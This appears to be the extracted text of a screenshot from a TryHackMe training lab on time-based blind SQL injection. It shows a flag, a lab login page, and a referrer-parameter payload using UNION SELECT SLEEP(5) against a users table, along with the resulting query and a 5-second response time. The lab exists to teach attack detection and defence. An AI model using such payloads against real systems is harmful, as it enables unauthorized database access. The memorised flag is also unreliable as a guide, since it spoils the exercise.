 Level Four
Time Based Blind SQLi
THM{SQL_INJECTION_1093}
errer=admin123' UNION SELECT SLEEP(5),2 FROM users where username like 'admin
OK
Request Time: 5.002
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
select * from analytics_referrers where
domain='tryhackme.com
referrer=admin123' UNION SELECT
SLEEP(5),2 FROM users where username
like 'admin%';-' LIMIT 1
SQL Results